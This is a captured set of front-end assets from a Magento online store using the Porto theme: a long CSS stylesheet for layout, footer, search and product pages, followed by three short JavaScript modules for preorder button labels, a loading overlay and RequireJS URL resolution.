    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}


.footer-middle {
    padding: 66px 0 45px;
}
.footer-middle i,.footer-middle .contact-info i, .footer-middle em {
    /*display: none !important;*/
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle .contact-info p {
    line-height: 1;
}
.footer-middle .contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {position: absolute;}
.footer-middle .block.newsletter input {
    background-color: transparent;
    color: #686865;
    height: 48px;
    border: none;
    font-size: 13px;
    padding: 8px;
    padding-left: 0;
    float: left;
    max-width: 330px;
    width: 100%;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe {
    background: none;
    border: none;
    height: 48px;
    border-bottom: solid 1px #1f232f;
}
.footer-middle .block.newsletter .action.subscribe span {
    height: 48px;
    line-height: 48px;
    padding: 0;
    text-transform: uppercase;
    background-color: transparent;
    color:#ff0000;
    font-size: 13px;
    font-family: 'Open Sans';
    font-weight: 300;
    letter-spacing: 0;
}
.footer-middle .block.newsletter .action.subscribe span:after{
    content: '\f801';
    font-family: 'porto-icons';
    padding-left: 8px;
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #1f232f;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: transparent;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
.product-label.preorder-label {
    color: #fff;
    background: #ffa700;
    padding: 5px;
    line-height: 16px;
    text-transform: uppercase;
}
.product-stokc-labels {
    position: absolute;
    right: 5px;
    top: 6px;
}
.product-label.stock-label {
    color: #fff;
    background: green;
    line-height: 10px;
}
@media (max-width: 991px) {
    .page-header.type2.header-newskin .block-search {
        margin-left: 55px;
        max-width: 290px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        min-width: auto !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    header.page-header.type2.header-newskin {
        border-top-width: 0;
    }
    .page-header.type2.header-newskin .panel.header,.page-header.type2.header-newskin > .main-panel-top {
        display: none;
    }
    .page-header.type2.header-newskin .block-search {
        margin: 0;
        max-width:100%;
    }
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before, .page-header.type2.header-newskin .block-search .label:before, .page-header.type2.header-newskin .nav-toggle:before {
        /*color: #393F4F;*/
    }
.cms-index-index .sidebar .custom-block img {
    width: 100%;
}
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .brands-slide .owl-side-narrow .owl-carousel {
        padding: 0;
    }
    .brands-slide .owl-controls {
        display:none;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .footer-middle {
        padding: 62px 0 0;
        margin-bottom: -20px;
    }
    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
    .footer-bottom .social-icons {padding-top: 15px;float:left !important;width:100%;}
    .footer-bottom address {
        overflow: hidden;
        width: 100%;
    }
}
    .page-products .sorter {
        float: left;
    }
    .modes {
        float: right;
        margin-right: 0;
        margin-left: 20px;
        margin-top: 7px;
    }
    .modes-mode:before {
        content: '\e880';
        font-size: 14px;
    }
    .mode-list:before {
        content: '\e87b';
        font-size: 14px;
    }
    .products.wrapper ~ .toolbar .limiter {
        float: left;
    }
    .products.wrapper ~ .toolbar .pages {
        float: right;
    }
@media (min-width: 768px) {
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 73px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
    }
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before,
    .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before,.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:after {
        color: #fff;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #000;
        color: #fff;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-family: 'Oswald';
        font-size: 16.5px;
        letter-spacing: 0.055em;
        font-weight: 400;
        line-height: 51px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top:after {
        line-height: 51px;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 600;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #ff0000;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        border-top: solid 2px #e7e7e7;
        margin-top: 31px;
        padding-top: 18px;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 400;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: red solid 2px;
        /*border-top: red solid 2px;
        border-left: red solid 2px;
        border-right: red solid 2px;
        padding: 0 30px;*/
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
    .product.info.detailed.sticky .product.data.items > .item.content {
        margin: 0;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .slider-with-side .slider-area {
        width: 66%;
    }
    .slider-with-side .side-area {
        width: 34%;
    }
}
.block-search .action.search:before {
    content: '\e884';
}
.block-search .action.search:hover:before {
    color: #333;
}

.block-search .action.search:before {
    color: #333;
    font-size: 16px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.product-item .rating-summary .rating-result > span:before {
    color: #797876;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-option.text {
    min-width: 24px;
    line-height: 16px;
    padding: 3px;
    height: 24px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 10px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -25px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 51px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 50px;
}
.pages a.page:visited {
    color: #706f6c;
}
.search-autocomplete ul li span.qs-option-name,.search-autocomplete ul li .amount {
    color: #000;
}
@media (max-width: 767px) {
    .nav-toggle:before, .block-search .label:before {
        color: #141a1f;
        font-size: 20px;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        /*color: #141a1f;*/
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
        right: 9px;
    }
}
.breadcrumbs .items {
    font-size: 11px;
}
@media (min-width: 1200px) {
    .page-wrapper > .breadcrumbs {
        max-width: 100%;
    }
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-bottom .social-icons {
    margin-right: 0;
}
.fotorama__nav .fotorama__thumb-border {
    border-color: #2f3946;
}
.breadcrumbs .item[class*="category"] > a {
    line-height: 1;
    margin-top: 1px;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
/**top search**/
@media (min-width: 768px){
.page-header.type2.header-newskin .search-area {
    position: relative;
    margin: 0;
    display: block;
    float: right;
    right: 61px;
    height: 50px;
    z-index: 99;
    margin-top: 38px;
}
.page-header.type2.header-newskin .search-area>a {
    color: #fff;
    line-height: 50px;
    display: block;
    margin-right: 20px;
    width: 25px;
    text-align: center;
    font-size: 30px;
}
.page-header.type2.header-newskin .block-search {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    margin: 0;
}
.page-header.type2 .block-search:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    right: 20px;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
}
.page-header.type2.header-newskin .block-search .action.search {
    right: 5px;
    height: 38px;
    border-left: 1px solid #ccc;
    width: 40px;
    padding: 0;
    margin: 1px;
}
}
@media (max-width: 767px){
    .page-header.type2.header-newskin .search-toggle-icon {
        display: none;
    }
}


@media (min-width: 768px), print{
    .page-header.header-newskin .navigation li.level0.fullwidth .submenu li.level1 > a, .page-header.header-newskin .navigation li.level0.staticwidth .submenu li.level1 > a {
        font-size: 12px;
        font-weight: 700;
        margin-top: 5px;
        margin-bottom: 4px;
        color: #777777;
        padding: 0 5px;
    }
    .submenu li.level1 > a:before {
        content: '\f811';
        display: inline;
        font-family: 'porto-icons';
        font-size: 16px;
        margin-right: 3px;
        vertical-align: top;
    }
}


/**add added on 18 July***/
#newsletter_popup .actions {
    margin-left: -76px;
    padding-left: 3px;
    
}
.sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #ff0000;
}
.sw-megamenu.navigation span.cat-label.cat-label-label3 {
    background-color: #ff0000;
}
/**input box place holder color**/
input::-webkit-input-placeholder {
color: #999999 !important;
}
 
input:-moz-placeholder { /* Firefox 18- */
color: #999999 !important;  
}
 
input::-moz-placeholder {  /* Firefox 19+ */
color: #999999 !important;  
}
 
input:-ms-input-placeholder {  
color: #999999 !important;  
}

/*2018 07 30*/
.product-info-main .product-info-stock-sku{padding-left: 0;text-align: left;}
.product-info-main .product-reviews-summary{margin-bottom:10px;}
.product-info-main .stock.available span:not(.label) {
    color: green;
}
.product-info-main .stock.unavailable span:not(.label) {
    color: red;
}
.page-header.type2.header-newskin .header.panel > .header.links > li.compare {
    float: unset;
}
body.catalog-product-view .additional-attributes{width: 100% !important;color: #000;}
body.catalog-product-view .product.attribute.description{color: #000;}
body.catalog-product-view .additional-attributes tr:nth-child(2n+1){background: #F1F1F1;}
.product-info-main .stock.available, .product-info-main .stock.unavailable{padding-bottom: 10px;}
.product.info.detailed .additional-attributes > thead > tr > th, .product.info.detailed .additional-attributes > tbody > tr > th, .product.info.detailed .additional-attributes > tfoot > tr > th{padding: 5.5px 27px 9px 24px;width: 35%;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;padding:11px; }
@media (min-width: 768px){
    .products.wrapper ~ .toolbar .toolbar-amount{padding:11px 100px; }
    .catalogsearch-advanced-result .toolbar-products{position: unset;}
}
@media (max-width: 480px){
    .products.wrapper ~ .toolbar .toolbar-amount{width: 100%;text-align:center;padding:11px; }
}
.filter-options-content ol.items{margin:0px;}
/***new added by vinod **/
.page-header.type2.header-newskin > .main-panel-top{ border-bottom: solid 1px #999999;}
@media (min-width: 768px){
.page-header.type2.header-newskin.sticky-header .nav-sections {
    background-color: #000;
    color: #fff;
}
.navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus{
    background: none;
}
.sw-megamenu.navigation li.level0.classic .submenu a:hover > span{text-decoration: underline;}
.navigation .level0 .submenu a{padding: 5px;}
}
body.customer-account-create .choice.newsletter{display: none;}
.actions-toolbar .secondary .action.remind{border: 0.5px solid #999;padding: 11px;margin: 0;}

body.customer-account-edit .field.password-info p{display:none;}


.checkout-index-index .table-checkout-shipping-method tbody td{padding-left: 18px;}

.product-info-main .product-options-wrapper .fieldset div.field:not(.field.required){display: none;}
.brands-slider .logo-img{min-width: 150px;min-height: 140px;max-width: 150px;background-position: center;width: 100%;background-size: contain;background-repeat: no-repeat;margin:0 auto;}
.page-header .customblock .footer-social{padding: 0;margin:0;}
.page-header .customblock .footer-social li{padding:0 5px; margin-bottom: 0px;}
.page-header .customblock .footer-social li a{color: #fff;}
.page-header .customblock .footer-social li a i.fa{font-size: 1.5em;}
.page-header .headertopmsg{width: calc(100% - 500px);}

.featured-index-index .toolbar-products{position:unset;}
/*.page-header.header-newskin .minicart-wrapper .action.showcart:before, .page-header.header-newskin .minicart-wrapper .action.showcart.active:before{content: '';background: url('../images/shopping-cart.svg');}*/
.toolbar-products .pages{display: inline-block;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/list.min.js
body_size: 253
content:
define(['jquery','uiComponent','mage/mage','mage/translate'],function($,Component){'use strict';return Component.extend({initialize:function(config){var skus=config.skus;var payPreorderMsg=config.payMsg;$(function(){if(skus){skus.forEach(function(val){var form=$("form[data-product-sku='"+val+"']");var button=form.find('button.action.tocart');button.attr('title',$.mage.__('Preorder'));button.find('span').html($.mage.__('Preorder')).attr('data-preorder',1);var mainDiv=button.parentsUntil('.product.details.product-item-details').parent();if(payPreorderMsg){if(mainDiv.find('.preorder-info-section').length==0){mainDiv.find('strong.product-item-name').after(`
                                    <div class='preorder-info-section'>
                                        <div class="preorder-label">
                                            `+$.mage.__(payPreorderMsg)+`
                                        </div>
                                    </div>
                                `);}}});$('.action.tocart span').bind("DOMSubtreeModified",function(){var span=$(this);if(span.attr('data-preorder')==1){if(span.text()=='Add to Cart'){span.html($.mage.__('Preorder'));}}});}});this._super();return this;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_AjaxLayer/js/model/loader.min.js
body_size: -213
content:
define(['jquery'],function($){'use strict';return{startLoader:function(){$('.ln_overlay').show();},stopLoader:function(){$('.ln_overlay').hide();$('.swatch-option-tooltip').hide();}};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js
body_size: -85
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/Accept/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();